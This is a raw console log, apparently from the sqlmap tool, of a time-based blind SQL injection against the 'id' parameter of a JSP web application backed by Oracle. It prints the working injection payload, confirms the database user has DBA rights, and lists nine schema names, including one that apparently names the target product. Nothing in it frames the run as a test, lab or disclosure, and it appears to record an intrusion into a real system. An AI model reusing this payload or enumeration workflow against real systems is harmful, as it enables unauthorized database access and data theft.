 C:\windows\system32\cmd.exe
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1 AND 1516=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(107)||CHR(78)
||CHR(72),5)&flag=sendFile
---
[22:13:17] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:13:17] [INFO] testing if current user is DBA
[22:13:24] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
current user is DBA:    True
[22:13:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:13:34] [INFO] fetching database (schema) names
[22:13:34] [INFO] fetching number of databases
[22:13:34] [INFO] retrieved:
[22:13:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
9
[22:14:06] [INFO] retrieved: DBSNMP
[22:17:54] [INFO] retrieved: EZOFFICE
[22:21:57] [INFO] retrieved: MON
[22:23:56] [INFO] retrieved: OUTLN
[22:27:21] [INFO] retrieved: SYS
[22:29:02] [INFO] retrieved: SYSMAN
[22:32:08] [INFO] retrieved: SYSTEM
[22:35:25] [INFO] retrieved: TSMSYS
[22:38:51] [INFO] retrieved: WMSYS